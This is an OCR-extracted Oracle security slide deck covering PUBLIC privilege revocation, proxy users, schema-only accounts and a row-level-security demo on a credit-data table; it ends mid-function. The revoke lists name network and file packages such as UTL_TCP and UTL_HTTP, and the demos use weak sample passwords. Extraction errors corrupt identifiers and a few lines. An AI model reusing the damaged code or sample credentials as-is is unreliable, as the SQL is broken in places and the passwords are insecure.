REVOKE EXECUTE ON DBMS\_PART FROM PUBLIC; REVOKE EXECUTE ON DBMS PCLXUTIL FROM PUBLIC; REVOKE EXECUTE ON DBMS PICKLER FROM PUBLIC; REVOKE EXECUTE ON DBMS PLSQL CODE COVERAGE FROM PUBLIC; REVOKE EXECUTE ON DBMS PREDICTIVE ANALYTICS FROM PUBLIC; REVOKE EXECUTE ON DBMS PREPROCESSOR FROM PUBLIC; REVOKE EXECUTE ON DBMS PROFILER FROM PUBLIC; REVOKE EXECUTE ON DBMS PSP FROM PUBLIC; REVOKE EXECUTE ON DBMS\_RANDOM FROM PUBLIC; REVOKE EXECUTE ON DBMS REFRESH FROM PUBLIC; REVOKE EXECUTE ON DBMS REPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS RESCONFIG FROM PUBLIC; REVOKE EXECUTE ON DBMS RESOURCE MANAGER FROM PUBLIC; REVOKE EXECUTE ON DBMS RESOURCE MANAGER PRIVS FROM PUBLIC; REVOKE EXECUTE ON DBMS\_RESULT\_CACHE\_API FROM PUBLIC; REVOKE EXECUTE ON DBMS\_RMGR\_GROUP\_EXPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS\_RMGR\_PACT\_EXPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS RMGR PLAN EXPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS RMIN FROM PUBLIC; REVOKE EXECUTE ON DBMS ROWID FROM PUBLIC; REVOKE EXECUTE ON DBMS RULE FROM PUBLIC; REVOKE EXECUTE ON DBMS\_RULEADM\_INTERNAL FROM PUBLIC; REVOKE EXECUTE ON DBMS RULE ADM FROM PUBLIC; REVOKE EXECUTE ON DBMS RULE EXP EV CTXS FROM PUBLIC; REVOKE EXECUTE ON DBMS RULE EXP RULES FROM PUBLIC; REVOKE EXECUTE ON DBMS RULE EXP RULE SETS FROM PUBLIC; REVOKE EXECUTE ON DBMS\_RULE\_EXP\_UTLI FROM PUBLIC; REVOKE EXECUTE ON DBMS\_RULE\_IMP\_OBJ FROM PUBLIC; REVOKE EXECUTE ON DBMS SCHEDULER FROM PUBLIC; REVOKE EXECUTE ON DBMS\_SCHED\_ATTRIBUTE\_EXPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS SCHED CHAIN EXPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS\_SCHED\_CLASS\_EXPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS SCHED CONSTRAINT EXPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS SCHED CREDENTIAL EXPORT FROM PUBLIC;

### **Object Privileges Granted To PUBLIC** (5:7)

- Review each of these grants to PUBLIC and determine which are necessary and which put your database and data at risk
- Before removing any granted privilege be sure to validate the impact of the change in a QA environment

REVOKE EXECUTE ON DBMS\_SCHED\_EXPORT\_CALLOUTS FROM PUBLIC; REVOKE EXECUTE ON DBMS SCHED FILE WATCHER EXPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS\_SCHED\_JOB\_EXPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS SCHED PROGRAM EXPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS SCHED SCHEDULE EXPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS SCHED WINDOW EXPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS\_SCHED\_WINGRP\_EXPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS SCN FROM PUBLIC; REVOKE EXECUTE ON DBMS SESSION FROM PUBLIC; REVOKE EXECUTE ON DBMS SNAPSHOT FROM PUBLIC; REVOKE EXECUTE ON DBMS SNAPSHOT UTL FROM PUBLIC; REVOKE EXECUTE ON DBMS SODA DOM FROM PUBLIC; REVOKE EXECUTE ON DBMS SPACE FROM PUBLIC; REVOKE EXECUTE ON DBMS SPD FROM PUBLIC; REVOKE EXECUTE ON DBMS SPM FROM PUBLIC; REVOKE EXECUTE ON DBMS SQL FROM PUBLIC; REVOKE EXECUTE ON DBMS SQLDIAG FROM PUBLIC; REVOKE EXECUTE ON DBMS SQLPA FROM PUBLIC; REVOKE EXECUTE ON DBMS SQLTUNE FROM PUBLIC; REVOKE EXECUTE ON DBMS SQLTUNE UTIL2 FROM PUBLIC; REVOKE EXECUTE ON DBMS SQL MONITOR FROM PUBLIC; REVOKE EXECUTE ON DBMS SQL TRANSLATOR FROM PUBLIC; REVOKE EXECUTE ON DBMS SQL TRANSLATOR EXPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS STANDARD FROM PUBLIC; REVOKE EXECUTE ON DBMS STATS FROM PUBLIC; REVOKE EXECUTE ON DBMS STATS ADVISOR FROM PUBLIC; REVOKE EXECUTE ON DBMS STAT FUNCS FROM PUBLIC; REVOKE EXECUTE ON DBMS STAT FUNCS AUX FROM PUBLIC; REVOKE EXECUTE ON DBMS\_STREAMS FROM PUBLIC; REVOKE EXECUTE ON DBMS STREAMS PUB RPC FROM PUBLIC; REVOKE EXECUTE ON DBMS SUMMARY FROM PUBLIC; REVOKE EXECUTE ON DBMS\_SUM\_RWEQ\_EXPORT FROM PUBLIC; REVOKE EXECUTE ON DBMS\_SYNC\_REFRESH FROM PUBLIC; REVOKE EXECUTE ON DBMS TF FROM PUBLIC;

### **Object Privileges Granted To PUBLIC** (6:7)

- Review each of these grants to PUBLIC and determine which are necessary and which put your database and data at risk
- Before removing any granted privilege be sure to validate the impact of the change in a QA environment

REVOKE EXECUTE ON DBMS TRACE FROM PUBLIC; REVOKE EXECUTE ON DBMS TRANSACTION FROM PUBLIC; REVOKE EXECUTE ON DBMS TRANSFORM EXIMP FROM PUBLIC; REVOKE EXECUTE ON DBMS TYPES FROM PUBLIC; REVOKE EXECUTE ON DBMS UTILITY FROM PUBLIC; REVOKE EXECUTE ON DBMS WARNING FROM PUBLIC; REVOKE EXECUTE ON DBMS XA FROM PUBLIC; REVOKE EXECUTE ON DBMS XDB FROM PUBLIC; REVOKE EXECUTE ON DBMS XDBNFS FROM PUBLIC; REVOKE EXECUTE ON DBMS XDBRESOURCE FROM PUBLIC; REVOKE EXECUTE ON DBMS\_XDBUTIL\_INT FROM PUBLIC; REVOKE EXECUTE ON DBMS XDBZ FROM PUBLIC; REVOKE EXECUTE ON DBMS XDBZ0 FROM PUBLIC; REVOKE EXECUTE ON DBMS XDB CONFIG FROM PUBLIC; REVOKE EXECUTE ON DBMS XDB CONSTANTS FROM PUBLIC; REVOKE EXECUTE ON DBMS XDB CONTENT FROM PUBLIC; REVOKE EXECUTE ON DBMS XDB PRINT FROM PUBLIC; REVOKE EXECUTE ON DBMS XDB REPOS FROM PUBLIC; REVOKE EXECUTE ON DBMS XDB VERSION FROM PUBLIC; REVOKE EXECUTE ON DBMS XEVENT FROM PUBLIC; REVOKE EXECUTE ON DBMS XLSB FROM PUBLIC; REVOKE EXECUTE ON DBMS XMLDOM FROM PUBLIC; REVOKE EXECUTE ON DBMS XMLGEN FROM PUBLIC; REVOKE EXECUTE ON DBMS XMLINDEX FROM PUBLIC; REVOKE EXECUTE ON DBMS XMLINDEX0 FROM PUBLIC; REVOKE EXECUTE ON DBMS XMLPARSER FROM PUBLIC; REVOKE EXECUTE ON DBMS XMLQUERY FROM PUBLIC; REVOKE EXECUTE ON DBMS XMLSAVE FROM PUBLIC; REVOKE EXECUTE ON DBMS XMLSCHEMA FROM PUBLIC; REVOKE EXECUTE ON DBMS\_XMLSCHEMA\_ANNOTATE FROM PUBLIC; REVOKE EXECUTE ON DBMS XMLSCHEMA INT FROM PUBLIC; REVOKE EXECUTE ON DBMS XMLSCHEMA LSB FROM PUBLIC; REVOKE EXECUTE ON DBMS XMLSTORAGE MANAGE FROM PUBLIC; REVOKE EXECUTE ON DBMS XMLSTORE FROM PUBLIC;

### Object Privileges Granted To PUBLIC (7:7)

- Review each of these grants to PUBLIC and determine which are necessary and which put your database and data at risk
- Before removing any granted privilege be sure to validate the impact of the change in a QA environment

REVOKE EXECUTE ON DBMS XMLTRANSLATIONS FROM PUBLIC; REVOKE EXECUTE ON DBMS XPLAN FROM PUBLIC; REVOKE EXECUTE ON DBMS XQUERY FROM PUBLIC; REVOKE EXECUTE ON DBMS XQUERYINT FROM PUBLIC; REVOKE EXECUTE ON DBMS XSLPROCESSOR FROM PUBLIC; REVOKE EXECUTE ON DBMS\_XS\_SESSIONS FROM PUBLIC; REVOKE EXECUTE ON DBMS ZHELP IR FROM PUBLIC; REVOKE EXECUTE ON UTL CALL STACK FROM PUBLIC; REVOKE EXECUTE ON UTL COLL FROM PUBLIC; REVOKE EXECUTE ON UTL COMPRESS FROM PUBLIC; REVOKE EXECUTE ON UTL ENCODE FROM PUBLIC; REVOKE EXECUTE ON UTL FILE FROM PUBLIC; REVOKE EXECUTE ON UTL GDK FROM PUBLIC; REVOKE EXECUTE ON UTL HTTP FROM PUBLIC; REVOKE EXECUTE ON UTL 118N FROM PUBLIC; REVOKE EXECUTE ON UTL IDENT FROM PUBLIC; REVOKE EXECUTE ON UTL INADDR FROM PUBLIC; REVOKE EXECUTE ON UTL LMS FROM PUBLIC; REVOKE EXECUTE ON UTL MATCH FROM PUBLIC; REVOKE EXECUTE ON UTL NLA FROM PUBLIC; REVOKE EXECUTE ON UTL RAW FROM PUBLIC; REVOKE EXECUTE ON UTL REF FROM PUBLIC; REVOKE EXECUTE ON UTL SMTP FROM PUBLIC; REVOKE EXECUTE ON UTL\_TCP FROM PUBLIC; REVOKE EXECUTE ON UTL URL FROM PUBLIC;

## DBA\_ Object Privileges Granted To PUBLIC

- Review each of these grants to PUBLIC and determine which are necessary and which put your database and data at risk
- Before removing any granted privilege be sure to validate the impact of the change in a QA environment

SELECT 'REVOKE SELECT ON ' || table name || ' FROM PUBLIC;' AS RUN SCRIPT FROM dba tab privs WHERE grantee = 'PUBLIC' AND table name LIKE 'DBA%' ORDER BY 1; RUN\_SCRIPT REVOKE SELECT ON DBA AUTO SEGADV CTL FROM PUBLIC; REVOKE SELECT ON DBA AUTO SEGADV SUMMARY FROM PUBLIC; REVOKE SELECT ON DBA\_COL\_PENDING\_STATS FROM PUBLIC; REVOKE SELECT ON DBA\_COL\_USAGE\_STATISTICS FROM PUBLIC; REVOKE SELECT ON DBA DBFS HS FIXED PROPERTIES FROM PUBLIC; REVOKE SELECT ON DBA\_EDITIONING\_VIEW\_COLS FROM PUBLIC; REVOKE SELECT ON DBA EDITIONING\_VIEW\_COLS\_AE FROM PUBLIC; REVOKE SELECT ON DBA\_EXPRESSION\_STATISTICS FROM PUBLIC; REVOKE SELECT ON DBA FLASHBACK ARCHIVE FROM PUBLIC; REVOKE SELECT ON DBA FLASHBACK ARCHIVE TABLES FROM PUBLIC; REVOKE SELECT ON DBA FLASHBACK ARCHIVE TS FROM PUBLIC; REVOKE SELECT ON DBA HEAT MAP SEGMENT FROM PUBLIC; REVOKE SELECT ON DBA HEAT MAP SEG HISTOGRAM FROM PUBLIC; REVOKE SELECT ON DBA\_IND\_PENDING\_STATS FROM PUBLIC; REVOKE SELECT ON DBA JAVA CLASSES FROM PUBLIC; REVOKE SELECT ON DBA SDO MAPS FROM PUBLIC; REVOKE SELECT ON DBA SDO STYLES FROM PUBLIC; REVOKE SELECT ON DBA SDO THEMES FROM PUBLIC; REVOKE SELECT ON DBA SR PARTN OPS FROM PUBLIC; REVOKE SELECT ON DBA SR STLOG STATS FROM PUBLIC;

REVOKE SELECT ON DBA\_SYNC\_CAPTURE\_TABLES FROM PUBLIC;

REVOKE SELECT ON DBA\_XMLSCHEMA\_LEVEL\_VIEW FROM PUBLIC;

REVOKE SELECT ON DBA TAB PENDING STATS FROM PUBLIC; REVOKE SELECT ON DBA TAB STAT PREFS FROM PUBLIC; REVOKE SELECT ON DBA TSTZ TABLES FROM PUBLIC;

REVOKE SELECT ON DBA TAB HISTGRM PENDING STATS FROM PUBLIC;

### ALL\_ Object Privileges Granted To PUBLIC

- Review each of these grants to PUBLIC and determine which are necessary and which put your database and data at risk
- Before removing any granted privilege be sure to validate the impact of the change in a QA environment

SELECT 'REVOKE SELECT ON ' || table name || ' FROM PUBLIC;' AS RUN SCRIPT FROM dba tab privs WHERE grantee = 'PUBLIC' AND table name LIKE 'ALL%' ORDER BY 1; REVOKE SELECT ON ALL ALL TABLES FROM PUBLIC; REVOKE SELECT ON ALL DB LINKS FROM PUBLIC; REVOKE SELECT ON ALL\_EDITIONING\_VIEWS\_AE FROM PUBLIC; REVOKE SELECT ON ALL ENCRYPTED COLUMNS FROM PUBLIC; REVOKE SELECT ON ALL JAVA ARGUMENTS FROM PUBLIC; REVOKE SELECT ON ALL OBJECTS FROM PUBLIC; REVOKE SELECT ON ALL OBJECTS AE FROM PUBLIC; REVOKE SELECT ON ALL OPERATORS FROM PUBLIC; REVOKE SELECT ON ALL OPERATOR COMMENTS FROM PUBLIC; REVOKE SELECT ON ALL PROCEDURES FROM PUBLIC; REVOKE SELECT ON ALL SOURCE FROM PUBLIC; REVOKE SELECT ON ALL SOURCE AE FROM PUBLIC;

Transparent Data Encryption

10

Daniel Morgan and Morgan's Library, Copyright 2008-2019, All Rights Reserved

# Transparent Data Encryption (TDE)

- An absolutely essential tool for ending compliance audits and allowing IT professionals to get back to real work
- Provides no protection against any real world threat except auditors
- Most Oracle storage is RAW managed by ASM striped and mirrored across hundreds or thousands of physical devices ... there are no files
- Could someone run the **string** command and get something?
  - Something useful?
  - Highly unlikely
- Could anyone with a valid userid and password get everything?
  - Yes ... the encryption is transparent ... in other words it doesn't really exist

# User Management

1940

Daniel Morgan and Morgan's Library, Copyright 2008-2019, All Rights Reserved

### **Application Access**

- At many major Oracle customers there are two types of users defined
  - human: a sentient human will user this user-id to log on
  - mechid: an application or application server will use this user-id to connect
- All application schemas should be created with a mechid
- Application schemas should be granted the privileges required to create objects then
  - Revoke all system privileges from the application schema
  - Lock the schema and expire the password
  - Audit attempts to log onto the application schema directly

SQL> ALTER USER ps ACCOUNT LOCK; SQL> REVOKE create session FROM ps; SQL> REVOKE create table FROM ps; SQL> REVOKE create procedure FROM ps; SQL> REVOKE create view FROM ps; SQL> ... enable auditing

## Users (1:2)

| New: 12cR1                                                                                      | New: 12cR2                                                                                                    |
|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| AUDSYS<br>GSMADMIN_INTERNAL<br>GSMCATUSER<br>GSMUSER<br>PDBADMIN<br>SYSBACKUP<br>SYSDG<br>SYSKM | APEX_050100<br>APEX_INSTANCE_ADMIN_USER<br>APEX_LISTENER<br>APEX_REST_PUBLIC_USER<br>DBJSON<br>DBSFWUSER<br>GGSYS<br>HRREST<br>OBE |
| Dropped                                                                                         | ORDS_METADATA                                                                                                    |
| None                                                                                            | ORDS_PUBLIC_USER<br>PDBADMIN<br>REMOTE_SCHEDULER_AGENT<br>RESTFUL<br>SYS\$UMF<br>SYSRAC<br>XDBEXT<br>XDBPM<br>XFILES               |
|                                                                                                 | Dropped                                                                                                    |
|                                                                                                 | BI, OE, PM, SH, and SPATIAL_WFS_USR                                                                                                |

### New Users with Escalated Privs

| USERNAME  | Usage                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| GGSYS     | The internal account used by Oracle GoldenGate. It should not be unlocked or used for a database login.                                                                                                    |
| SYSBACKUP | This privilege allows a user to perform backup and recovery operations either from Oracle Recovery Manager (RMAN) or SQL*Plus.                                                                                                    |
| SYSDG     | This privilege allows a user to perform Data Guard operations can use this privilege with either Data Guard Broker or the DGMGRL command-line interface.                                                                                                    |
| SYSKM     | This privilege allows a user to perform Transparent Data Encryption keystore operations.                                                                                                    |
| SYSRAC    | This privilege allows the Oracle agent of Oracle Clusterware to perform Oracle Real Application Clusters (Oracle RAC) operations.<br>SYSRAC facilitates Oracle Real Application Clusters (Oracle RAC) operations by connecting to the database by the Clusterware agent on behalf of Oracle RAC utilities such as SRVCTL. |

### Users (2:2)

#### New: 18cR3

APEX\_PUBLIC\_USER APEX\_REST\_PUBLIC\_USER FLOWS\_FILES

#### Dropped

SPATIAL\_CSW\_ADMIN\_USR

| New: | 19cR2 |
|------|-------|
|------|-------|

| BDSQL_USER  |  |
|-------------|--|
| GSMROOTUSER |  |

#### Dropped

None

### Proxy Users (1:3)

 Here's what the Oracle docs say about proxy users: They are not wrong but incomplete and misleading

### **About Proxy Authentication**

Proxy authentication is the process of using a middle-tier for user authentication. You can design a middle-tier server to proxy clients in a secure fashion by using the following three forms of proxy authentication:

- The source of the above statement is the "Database JDBC Developer's Guide
- Here's what Tom Kyte wrote ...

| and | l we said                                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|
|     | a proxy user is a user that is allowed to "connect on behalf of another user"                                                                    |
|     | say you have a middle tier application. You want to use a connection pool. You need to<br>use a single user for that. Say that user is "midtier" |
|     | Scott can grant connect through to this midtier user.                                                                                            |

And, of course Tom Kyte was correct

### Proxy Users (2:3)

### Improve that is a prove that a prove that

So now the midtier user (which has just "create session" and "connect through to scott") authenticates to the database and sets up the connection pool. This midtier user is just a regular user -- anything you can do to scott, you can do to midtier, but it generally isn't relevant. For the only thing midtier will do in the database is connect really!

So, scott comes along and convinces the midtier "i am really scott". The midtier then says to the database "you know me, I'm midtier and I'd like to pretend to be scott for a while". the database looks and says "yes midtier, you are allowed to be scott for a while -- go ahead". At this point -- that midtier connection will have a session where by "select user from dual" will return SCOTT -- not midtier.

Scott never gave the midtier his password to the database, in fact, scott might not even KNOW what his password to the database it!

Now, this SCOTT session that was created on behalf of the midtier connection is subject to all of the rules and privs around the user SCOTT -- it can only do what scott is allowed to do.

The nice thing about this is:

o you have auditing back, the database knows who is using it. no more of this "single username" junk.

o you have grants back, you don't have to reinvent security over and over and over.

o you have identity preserved all of the way from the browser through the middle tier and into the database.

### Proxy Users (3:3)

```
-- create a non-human database user
                                                               SQL> conn scott[MECHID]/tiger@pdbdev
SOL> CREATE USER mechid
                                                               Connected.
 2 IDENTIFIED BY "A1Ac9C81292FC1CF0b8A40#5F04C0A"
                                                               SQL> sho user
  3 DEFAULT TABLESPACE uwdata
 4 TEMPORARY TABLESPACE temp
                                                               USER is "MECHID"
 5 QUOTA 100M ON uwdata;
User created.
SQL> ALTER USER mechid ACCOUNT LOCK;
Grant succeeded.
                                                               MECHID
SQL> AUDIT CONNECT BY scott ON BEHALF OF mechid;
Audit succeeded.
-- create proxy for mechid
SQL> ALTER USER mechid GRANT CONNECT THROUGH scott;
                                                               MECHID
User altered.
SQL> SELECT * FROM sys.proxy info$;
  CLIENT# PROXY# CREDENTIAL TYPE# FLAGS
                                                               SCOTT
      142 109
                                   0
                                              5
```

SQL> SELECT sys context('USERENV', 'CURRENT SCHEMA') 2 FROM dual; SYS CONTEXT ('USERENV', 'CURRENT SCHEMA') \_\_\_\_\_ SQL> SELECT sys context('USERENV', 'CURRENT USER') 2 FROM dual; SYS CONTEXT('USERENV', 'CURRENT USER') SQL> SELECT sys context('USERENV', 'PROXY USER') 2 FROM dual; SYS CONTEXT ('USERENV', 'PROXY USER') \_\_\_\_\_

### Schema Only Accounts

- Schema only accounts
  - Do not have a password
  - Do not allow a login (direct connection)
  - Applications should NEVER have access to the schema owner account

```
CREATE USER <user_name>
NO AUTHENTICATION
DEFAULT TABLESPACE <data_tablespace_name>
TEMPORARY TABLESPACE <temp_tablespace_name>
QUOTA <value> ON <data_tablespace_name>
PROFILE <profile_name>
[ENABLE EDITIONS];
```

```
SQL> CREATE USER noauth

2 NO AUTHENTICATION

3 DEFAULT TABLESPACE uwdata

4 TEMPORARY TABLESPACE temp

5 QUOTA 20M ON uwdata

6 PROFILE default

7 ENABLE EDITIONS;

User created.
```

### Secure Application Architecture

- Let's assume we are doing security architecture for Experian and we have two types of customers
  - Individual consumers (web customer) who want to look at their own data
  - Corporate customers (bank customer) that wants to look at multiple consumer's data
- There are two distinct network paths to the database ... different subnets



### **Consider This Design**

- Everyone that logs, human or application is assigned a context that defines, using Row Level Security based on a need based analysis
  - What tables they can access
  - How many rows they can view
- An individual web customer should only access their own person records so they never need to view data on more than a single SSN or a single Credit Card Number
- A bank customer never needs to see, in a single query information on any customer not specifically associated with that bank and only if they provide two of the following specific to a customer: Their account number, credit card number, or social security number
- Watch how a PIPELINED TABLE FUNCTION is used to eliminate all direct table access

```
conn webcust[SECACCESS]/webcust@pdbdev
exec ciprep ctx.set ctx('545-98-1234');
SELECT * FROM rciv;
exec ciprep ctx.set ctx('618-45-2345');
SELECT * FROM rciv;
exec ciprep ctx.set ctx('795-61-3457');
SELECT * FROM rciv;
SELECT * FROM rciv;
conn bankcust[SECACCESS]/bankcust@pdbdev
exec ciprep ctx.set ctx('545-98-1234');
SELECT * FROM rciv;
exec ciprep ctx.set ctx('618-45-2345');
SELECT * FROM rciv;
exec ciprep ctx.set ctx('795-61-3457');
SELECT * FROM rciv;
```

### **Create Application Owners**

- We will use two separate schemas ...
  - Experian to persistent credit card and other application sensitive data
    - It has the following privileges
      - CREATE SESSION
      - CREATE TABLE
  - SecAccess, which can be created without touching a single line of application code and provides a layer separating the data that needs to be protected from everyone and everything outside
    - It has the following privileges
      - CREATE SESSION
      - CREATE ANY CONTEXT
      - CREATE PROCEDURE
      - CREATE TYPE
      - CREATE VIEW

#### CREATE USER experian

IDENTIFIED BY E1x2p3e4r5i6a7n\$ DEFAULT TABLESPACE uwdata TEMPORARY TABLESPACE temp PROFILE ora\_stig\_profile QUOTA 0 ON system QUOTA 0 ON sysaux QUOTA 100M ON uwdata;

ALTER USER experian ENABLE EDITIONS;

GRANT create session TO experian; GRANT create table TO experian;

#### **CREATE USER secaccess**

IDENTIFIED BY S1e2c3a4c5c6e7s8s\$
PROFILE ora\_stig\_profile;
-- note secaccess gets no default or temporary tablespace

ALTER USER experian ENABLE EDITIONS;

GRANT create session TO secaccess; GRANT create any context TO secaccess; GRANT create procedure TO secaccess; GRANT create type TO secaccess; GRANT create view TO secaccess;

### **Create Proxy Application Users**

- There are two classes of users
  - Individuals (Web Customers) that need to look at their own data ... we will let them only see 3 lines of data no matter what SQL statement they write
  - Organizations (Bank Customers) that need to look at data belonging to groups of customers ... we will let them see only 12 lines of data no matter what SQL statement they write
  - Both user types get only one privilege
    - CREATE SESSION
- But you will see, if you look carefully that they are proxy users and they are audited for everything they do after they connect to the secure access layer

CREATE USER webcust IDENTIFIED BY webcust TEMPORARY TABLESPACE temp PROFILE DEFAULT;

#### CREATE USER bankcust

IDENTIFIED BY bankcust TEMPORARY TABLESPACE temp PROFILE DEFAULT;

GRANT create session TO webcust; GRANT create session TO bankcust;

-- the following is the proxy user auditing an connection AUDIT CONNECT BY webcust ON BEHALF OF secaccess; ALTER USER secaccess GRANT CONNECT THROUGH webcust;

AUDIT CONNECT BY bankcust ON BEHALF OF secaccess; ALTER USER secaccess GRANT CONNECT THROUGH bankcust;

There is almost no excuse for not making all connections as a proxy user

### Capture Login Audit Records

- First we create the audit table so that we can track
  - Application user login date+time
  - Database login name
  - Proxy login name
  - Database schema accessed
- The AFTER LOGON ON DATABASE trigger grabs this information and persists it
- Capture
  - Client IP Address
  - Client Host Name
  - Application Name
  - and a lot more to help monitor usage

```
-- create login audit table

CREATE TABLE experian.app_audit (

login_date TIMESTAMP WITH LOCAL TIME ZONE,

user_name VARCHAR2(30),

proxy_name VARCHAR2(30),

schema name VARCHAR2(30));
```

GRANT insert ON experian.app\_audit TO webcust, bankcust;

```
-- create after logon trigger
CREATE OR REPLACE TRIGGER experian.audit app cnx
AFTER LOGON ON DATABASE
DECLARE
PRAGMA AUTONOMOUS TRANSACTION;
cur_user user_users.username%TYPE := sys_context('USERENV',
'CURRENT USER');
BEGIN
 dbms application info.set client info(cur user);
 INSERT INTO app audit
  (login date, user name, proxy name, schema name)
 VALUES
  (SYSTIMESTAMP, cur user, sys context('USERENV',
  'PROXY USER'), sys context('USERENV', 'CURRENT SCHEMA'));
 COMMIT;
END audit app cnx;
```

### Implement Virtual Private Database with Customized Contexts

### And every user access had a Row Level Security policy?

exec dbms\_rls.add\_policy(USER, 'CREDIT\_RPT\_VIEW', 'USER\_VIEW\_POLICY', USER, 'credit\_sec.user\_sec', 'SELECT'); exec dbms\_rls.add\_policy(USER, 'CREDIT\_RPT\_VIEW', 'BANK\_VIEW\_POLICY', USER, 'credit\_sec.bank\_sec', 'SELECT');

### And every access request was row limited by the context?

```
CREATE OR REPLACE PACKAGE credit_sec AS

FUNCTION user_sec(owner VARCHAR2, objname VARCHAR2) RETURN VARCHAR2;

FUNCTION bank_sec(owner VARCHAR2, objname VARCHAR2) RETURN VARCHAR2;

END credit_sec;

/
```

And the user\_sec function did this

```
IF (sys_context('credit_rpt', 'user_role') = 'USER') THEN
    predicate := 'rownum <= 1';
ELSE
    predicate := '1 = 2';
END IF;
RETURN predicate;</pre>
```

### Or this

```
IF (sys_context('credit_rpt', 'user_role') = 'BANK') THEN
    predicate := 'rownum <= 10001';
ELSE
    predicate := '1 = 2';
END IF;
RETURN predicate;</pre>
```

Could someone steal 145,000,000 rows if the most they could get is 10,000?

## Security Alert After Logon Trigger

- Consider the value if ...
  - Every database login fired a SYSTEM EVENT trigger?

```
CREATE OR REPLACE TRIGGER sec trig
AFTER LOGON
ON DATABASE
DECLARE
connIP VARCHAR2(20);
BEGIN
  connIP := STANDARD HASH(sys context('USERENV', 'IP ADDRESS'));
  IF CONNIP IS NULL THEN
    RAISE APPLICATION ERROR(-20099, 'No IP Address - Notify Security');
  END IF;
  IF connIP = '90AA44756BD2F4FC2390F903A6F25F43216B0790' THEN
    seclvl.user_ctx.set_ctx;
  ELSIF connIP = '2644215C027E084A0E992F026F9F3B484150D184' THEN
    seclvl.bank ctx.set ctx;
  ELSE
    RAISE APPLICATION ERROR(-20099, 'Invalid IP Address - Notify Security');
 END IF;
END sec trig;
```

And allowed queries that corresponded with the need to know?

## **Deploy Application Objects**

- The application for demo purposes consists of a single table that has PII and PCI data
   CREATE TABLE credit\_info\_base (
  - Note that every column in the table contains sensitive data

```
CREATE TABLE credit_info_base (

ssn VARCHAR2(11),

cc_number VARCHAR2(19),

last_name VARCHAR2(15),

first_name VARCHAR2(15),

dob DATE,

gender VARCHAR2(1),

cc_exp_date VARCHAR2(4),

cc_sec_code VARCHAR2(4),

PCTFREE 0

TABLESPACE uwdata;

ALTER TABLE credit_info_base

ADD CONSTRAINT pk_credit_info_base

PRIMARY KEY (ssn, cc number);
```

And grant only a single read-only privilege to the data access layer

GRANT select ON experian.credit\_info\_base TO secaccess;

### Security Layer Set-Up

 The ciprep\_ctx package contains a single procedure that sets an Oracle object called a context in database memory

```
CREATE OR REPLACE PACKAGE ciprep_ctx AUTHID DEFINER IS
PROCEDURE set_ctx(ssn_in IN VARCHAR2);
END ciprep_ctx;
/
CREATE OR REPLACE PACKAGE BODY ciprep_ctx IS
PROCEDURE set_ctx(ssn_in IN VARCHAR2) IS
BEGIN
    dbms_session.set_context('ci_env', 'ssn_ctx', ssn_in);
END set_ctx;
END ciprep_ctx;
/
CREATE OR REPLACE CONTEXT ci_env USING secaccess.ciprep_ctx;
```

- The application will not be accessed by end users getting DML table access prive but rather through a view built upon a secure editioning view
- Oracle guarantees zero performance degradation when accessing an Editioning View

```
CREATE OR REPLACE FORCE EDITIONABLE VIEW "SECACCESS"."CREDIT_INFO" (
"SSN","CC_NUMBER","LAST_NAME","FIRST_NAME","DOB","GENDER","CC_EXP_DATE","CC_SEC_CODE") AS
SELECT "SSN","CC_NUMBER","LAST_NAME","FIRST_NAME","DOB","GENDER","CC_EXP_DATE","CC_SEC_CODE"
FROM experian.credit_info_base;
```

### Application Data Access Objects (1:2)

- Application customers will never touch the application schema (Experian) nor will they touch the editioning view in the secure access layer (SecAccess) rather they will access data through a view built on top of not a statis SQL statement but rather an dynamic pipelined table function (PTF)
- To build the PTF we build data types and then a PL/SQL function and then a view built on top of the PTF

```
CREATE OR REPLACE TYPE credit_info_type AUTHID DEFINER AS

OBJECT(

ssn VARCHAR2(11),

cc_number VARCHAR2(19),

last_name VARCHAR2(15),

first_name VARCHAR2(15),

dob DATE,

gender VARCHAR2(1),

cc_exp_date VARCHAR2(4),

cc_sec_code VARCHAR2(4));

/

CREATE OR REPLACE TYPE credit_info_TypeSet AS TABLE OF

credit_info_type;

/
```

```
CREATE OR REPLACE FUNCTION rci (p refcur pkg.refcur t) RETURN credit info TypeSet PIPELINED AUTHID DEFINER IS
          p%ROWTYPE;
in rec
out rec credit info type := credit info type (NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL);
cntr PLS INTEGER := 0;
cur limit PLS INTEGER;
cur match VARCHAR2(19);
BEGIN
 cur_match := (sys_context('ci_env', 'ssn_ctx'));
 IF sys context('USERENV', 'PROXY_USER') = 'WEBCUST' THEN cur_limit := 3;
 ELSIF sys context('USERENV', 'PROXY USER') = 'BANKCUST' THEN cur limit := 12;
